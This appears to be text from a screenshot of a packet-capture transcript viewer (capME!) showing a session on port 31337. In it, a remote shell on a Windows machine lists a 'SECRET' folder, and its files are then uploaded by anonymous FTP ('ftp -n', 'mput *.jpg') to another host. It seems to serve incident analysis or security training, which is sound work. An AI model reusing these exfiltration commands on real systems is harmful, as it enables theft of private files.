 [Downloads - File Mana...
capME! - Chromium
[Software Updater]
22 Nov, 23:48
Downloads - File Manager
capME! - Chromium
ELSA
capME!
capME!
Not secure
https://localhost/capme/?sip=192.168.6.40&dip=192.168.5.55&spt=1098&dpt=31337&stime=15...
DST: 10/13/2014 11:27 PM <DIR> .
DST: 10/13/2014 11:27 PM <DIR> ..
DST: 10/13/2014 11:24 PM 47,560 cat-breeds.jpg
DST: 10/13/2014 11:23 PM 12,968 cute-cat-wallpapers-hd-300x168.jpg
DST: 10/13/2014 11:23 PM 402,700 o-BLACK-FOOTED-CAT-KITTENS-facebook.jpg
DST: 10/13/2014 11:24 PM 1,443,678 tumblr_static_impress.jpg
DST: 4 File(s) 1,906,906 bytes
DST: 2 Dir(s) 5,312,126,976 bytes free
DST:
DST: C:\DOCUME~1\tdurden\My Documents\SECRET>
SRC: ftp -n 192.168.5.55
SRC:
DST: ftp -n 192.168.5.55
DST:
SRC: user anonymous bad@guy.com
SRC:
SRC: mput *.jpg
SRC:
DST: mput cat-breeds.jpg?
SRC: y
SRC:
DST: mput cute-cat-wallpapers-hd-300x168.jpg?
SRC: y
SRC:
DST: mput o-BLACK-FOOTED-CAT-KITTENS-facebook.jpg?
SRC: y
SRC:
DST: mput tumblr_static_impress.jpg?
SRC: y
SRC:
SRC: bye
SRC:
DST:
DST:
DST: C:\DOCUME~1\tdurden\My Documents\SECRET>
SRC: cd ..\..\
SRC:
DST: cd ..\..\
DST: